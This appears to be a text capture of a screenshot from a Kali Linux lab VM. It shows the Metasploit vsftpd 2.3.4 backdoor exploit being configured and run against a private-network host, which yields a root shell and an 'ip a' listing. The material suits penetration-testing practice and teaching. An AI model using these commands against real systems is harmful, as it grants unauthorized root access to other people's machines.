 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:31
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:44123 -> 10.0.2.4:6200) at 2023-05-12 14:31:01 -0400
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:bd:e1:94 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:febd:e194/64 scope link
valid_lft forever preferred_lft forever
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
РУС
9:31 PM
5/12/2023